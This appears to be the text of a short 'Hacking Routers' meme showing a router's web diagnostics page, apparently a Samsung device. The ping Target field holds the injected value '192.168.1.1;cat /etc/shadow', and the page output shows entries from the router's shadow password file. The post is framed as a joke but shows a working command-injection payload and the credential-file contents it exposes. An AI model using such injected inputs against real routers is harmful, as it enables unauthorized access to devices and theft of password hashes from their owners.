 Hacking Routers
What people think I do
What I really do
Network Analysis
Netstat
Wake on LAN
Network Tools - Network Analysis
Send ICMP ECHO_REQUEST packets to network hosts
Method
Ping
Target
192.168.1.1;cat /etc/shadow
Count
1
Diagnose
admin:
14975:0:99999:7:0:0:
nobody:*:0:0:99999:7:0:0:
nas:*:0:0:99999:7:0:0:
SAMSUNG